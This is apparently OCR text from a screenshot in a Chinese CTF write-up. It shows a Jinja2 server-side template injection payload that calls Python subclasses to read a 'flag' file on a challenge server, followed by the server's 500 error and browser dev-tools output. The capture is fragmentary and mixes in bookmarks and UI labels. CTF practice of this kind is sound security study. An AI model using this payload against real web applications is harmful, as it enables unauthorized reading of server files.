 试着读取 /flag 类似的文件，服务器返回500，因为不知道具体文件名
61.147.171.105:60060/{{''.__class__.__mro__[2].__subclasses__()[40]('flag').read()}}https://home.firefoxchina.cn 110% 1
火狐官方站点 新手上路 常用网址 京东商城 Damn Vulnerable W... 常用网址 CTF study 常用CTF工具 常用网址 CTF study 常用CTF工具 详细sqli-labs（1-65... 移动设备上的书签
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar Max HacKBar 2
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
500 GET 61.147.171.105:6... home.firefoxchina document html 450 字节 290 字节
过滤消息头 拦截
404 GET 61.147.171.105:6... favicon.ico FaviconLoader.jsm:1... html 已缓存 67 字节
GET http://61.147.171.105:60060/%7B%7B''.__class__.__mro__[2].__subclasses__()[40]('flag').read()%7D%
7Dhttps://home.firefoxchina.cn
状态 500 INTERNAL SERVER ERROR
版本 HTTP/1.0
传输 450 字节（大小 290 字节）
请求优先级 Highest
CSDN @kali-Myon